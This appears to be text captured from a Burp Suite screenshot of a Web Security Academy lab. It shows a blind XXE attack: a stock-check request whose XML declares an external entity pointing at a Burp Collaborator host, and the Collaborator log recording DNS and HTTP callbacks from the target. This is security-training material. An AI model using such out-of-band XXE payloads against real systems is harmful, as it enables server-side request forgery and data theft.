 Send
Cancel
< ▼
> ▼
Target: https://0aea00b804a641ebc1b2b9be000500f7.web-security-aca
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0aea00b804a641ebc1b2b9be000500f7.web-security-academy.net
3 Cookie: session=jFXcPLXUGoN7YaPoR7N4EHtFniEn2PxE
4 Content-Length: 215
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0aea00b804a641ebc1b2b9be000500f7.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aea00b804a641ebc1b2b9be000500f7.web-security-academy.ne
t/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [
22 <!ENTITY xxe SYSTEM
"http://myoprsxz5ee56lflbohdt4lmqdw5ku.oastify.com">
23 ]>
24 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Inspector
Request Attrib
Request Query
Request Cook
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. A
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Cor
1 2022-окт.-09 04:12:02 UTC DNS myoprsxz5ee56lflbohdt4lmqdw5ku
2 2022-окт.-09 04:12:02 UTC DNS myoprsxz5ee56lflbohdt4lmqdw5ku
3 2022-окт.-09 04:12:02 UTC HTTP myoprsxz5ee56lflbohdt4lmqdw5ku
Description
Request to Collaborator
Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 34.253.173.2 at 2022-....-09 04:12:02 UTC.